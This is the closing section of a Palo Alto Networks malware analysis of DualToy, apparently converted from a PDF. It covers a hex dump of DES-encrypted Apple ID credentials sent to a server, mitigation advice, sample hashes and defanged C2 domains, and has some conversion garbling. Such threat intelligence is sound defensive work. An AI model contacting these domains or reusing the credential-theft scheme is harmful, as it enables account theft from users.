| dataIn:                                         |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| 7b 22 4d 41 43 48 49 4e 45 4e 41 4d 45 22 3a 22 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | {"MACHINENAME":"                    |
| 22 2c 22 50 4f 53 54 45 22 3a 22 22 2c 22 4b 42 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | ","POSTE":"","KB                    |
| 44 41 54 41 22 3a 22 22 2c 22 47 55 49 44 22 3a |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | DATA": "", "GUID":                  |
| 22 22 2c 22 4e 55 4d 49 44 22 3a 22 22 2c 22 55 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | "", "NUMID": "", "U                 |
| 53 45 52 22 3a 22 75 73 65 72 40 65 78 61 6d 70 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | SER": "user@examp                   |
| 6c 65 2e 63 6f 6d 22 2c 22 50 57 44 22 3a 22 6d |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | le.com","PWD":"m                    |
| 79 50 34 73 73 77 30 72 64 22 2c 22 52 45 53 55 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | yP4ssw0rd", "RESU                   |
| 4c 54 22 3a 22 22 2c 22 53 49 47 4e 41 54 55 52 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | LT":"", "SIGNATUR                   |
| 45 22 3a 22 22 7d                               |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $E''$ : ""}                         |
| dataOut:                                        |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| 66 c8 50 ec 69 49 e2 f4 88 f2 ba 40 f1 af 0b 42 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $f.P.iI.\ldots Q.\ldots B$          |
| 8a 76 53 01 44 1d c9 1e 41 75 3d 73 9c 43 ba 57 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .vS.DAu=s.C.W                       |
| e2 6b 6a 0a f7 98 3b 54 0a 3a 77 f7 50 49 88 7e |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .kj;T.:w.PI.∼                       |
| 85 d5 4a 49 67 ea c8 f6 05 07 65 65 72 1f 49 d1 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | JIgeer.I.                           |
| 66 e6 69 51 63 ed ad 92 46 59 2d 7b ec ae 03 66 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | f.iQcFY-{f                          |
| a2 58 4c 60 b4 e9 3b 7a 1b ba 79 c8 05 b3 d0 67 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | $KL$ ,: $2 \cdot y \cdot y \cdot z$ |
| 02 13 a3 5a 8d eb f7 2b a4 4f b6 43 66 ab 41 e0 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | Z+.O.Cf.A.                          |
| b6 75 9f f9 7a 47 7c dd cf 28 14 3b 36 3e 0a 40 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .uzG (.;6>.@                        |
| c9 0b e0 e9 f2 9d                               |            |  |  |  |  |  |  |  |  |  |  |      |                 |  | .                                   |
|                                                 |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |

*Figure 16 Apple ID username and password was encrypted with DES*



*Figure 17 Encrypted Apple ID and password was sent to a server*

### **Mitigation**

Palo Alto Networks WildFire has successfully . URL Filtering has also blocked its C2 traffic so that it can't download drivers, malicious payloads or apps. We have also created an AutoFocus tag to identify known DualToy samples.

To prevent similar attacks, we suggest users and organizations deploy both endpoint and network-based malware prevention solutions. We also suggest users avoid connecting their mobile phones to untrusted devices via USB. The popularity and ubiquitous nature of mobile devices ensures malicious attackers will only continue to refine and develop new mobile malware, which means users and organizations will need to employ similar levels of protection and user awareness historically provided to desktops, laptops, and networks.

## **Acknowledgements**We would like to thanks Zhi Xu and Josh Grunzweig from Palo Alto Networks for their assistance during the analysis.

# **Appendix**

### **SHA-256 of selected samples**

b028137e54b46092c5349e0d253144e2ca437eaa2e4d827b045182ca8974ed33 jkting.zip bbe5fcd2f748bb69c3a186c1515800c23a5822567c276af37585dab901bf550c new5.zip 26ff76206d151ce66097df58ae93e78b035b3818c24910a08067896e92d382de NewPhone.dll

24c79edc650247022878ddec74b13cf1dc59a6e26316b25054d015bdc2b7efc7 new\_tool.zip cd432a8a0938902ea3016dae1e60c0a55016fd3c7741536cc9f57e0166d2b1b8 appdata.exe 42290cefc312b5f1e4b09d1658232838b72d2dab5ece20ebf29f4d0d66a7879a guardmb 7f7a3ed87c63bd46eb8b91a5bb36b399b4eebaf7d01342c13ef695340b9964a6 Mgr\_700003.apk

9f84665a891e8d9d3af76b44c1965eba605f84768841dfb748cb05ec119ffd9d phonedata.exe c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121 zWDLzv.dll f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84 c32c64196bb4e038657c3003586563407b5a36db74afb837a5b72f71cf1fadf1 DevApi.dll dee13984156d1b59395126fcac09f407ef7c7d7308643019ccee6e22683ea108 insapp.dll eae9fda5ca026d2cc0fbdd6f6300d77867dae95a5c1ab45efdb4959684f188d2 insapp.ini 899e3c72e2edf720e5d0f3b0dfbf1e2dcc616277c11cf592ab267a9fa0bfbac9 kuaiyong.ipa c8695fe9decbeedfe1f898464b6aa9da511045721c399486d00b889d888c8121

### **C2 Domains**

www.zaccl[.]com pack.1e5[.]com rsys.topfreeweb[.]net abc.yuedea[.]com report.boxlist[.]info tt.51wanyx[.]net hk.pk2012.info center.oldlist[.]info up.top258[.]cn dl.dswzd[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us